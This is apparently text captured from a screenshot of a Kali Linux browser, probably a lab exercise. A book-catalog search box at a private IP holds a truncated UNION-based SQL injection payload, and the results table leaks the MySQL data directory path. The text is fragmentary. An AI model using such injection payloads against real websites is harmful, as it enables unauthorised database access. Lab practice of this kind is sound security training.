 192.168.179.186/welcome.php
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB OSCP
Hi, admin. Welcome to our online Book Catalog.
Reset Your Password Sign Out of Your Account
Search for your favourite book title ' and 1=2 union select @@ search
Book ID Book Title Cost
/var/lib/mysql/ 2 3 SGD